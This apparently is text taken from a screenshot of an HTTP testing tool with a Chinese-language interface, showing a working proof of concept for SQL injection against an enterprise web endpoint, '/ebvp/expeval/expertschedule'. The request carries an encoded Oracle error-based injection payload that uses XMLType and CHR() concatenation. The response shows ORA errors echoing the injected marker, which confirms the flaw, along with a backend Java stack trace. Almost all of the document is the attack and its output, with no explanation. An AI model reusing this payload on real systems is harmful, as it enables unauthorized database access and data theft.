 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /ebvp/expeval/expertschedule;1.jpg?pkevalset=1%27+AND+6248%3D%28SELECT
+UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28107%
29%7C%7CCHR%28120%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE
+WHEN+%286248%3D6248%29+THEN+1+ELSE+0+END%29+FROM
+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7
C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29+FROM+DUAL%29--+QtwN HTTP/1.1
2 Host: ? 隐私模式 :8899
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7
8
21766bytes / 672ms Content-Type 美化 HEX 渲染 编码 qkxzq1qpvbq 详情
qkxzq1qpvbq Aa ab .* 1 of 1
from ec_eval_set ec_eval_s
(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(122)||CHR
(113)||(SELECT (CASE WHEN (6248=6248) THEN 1 ELSE 0 END) FROM DUAL)||CHR
(113)||CHR(112)||CHR(118)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)--
QtwN' and isnull(ec_eval_set.dr,0)=0 ORA-31011: XML 语法分析失败
42 ORA-19202: XML 处理
43 LPX-00110: Warning: 无效的 QName ":qkxzq1qpvbq" (不是名称)
44 Error at line 1
45 时出错
46 ORA-06512: 在 "SYS.XMLTYPE", line 310
47 ORA-06512: 在 line 1
48
49 at nc.md.persist.framework.imp.VOQueryPersister.queryBillsImp
(VOQueryPersister.java:379)
50 at nc.md.persist.framework.imp.VOQueryPersister.queryBillsImp
(VOQueryPersister.java:298)
51 at nc.md.persist.framework.imp.MDBaseDAO.queryBillOfVOByCond
(MDBaseDAO.java:200)
52 at nc.md.persist.framework.imp.MDPersistenceServiceImp.
queryBillOfVOByCond(MDPersistenceServiceImp.java:169)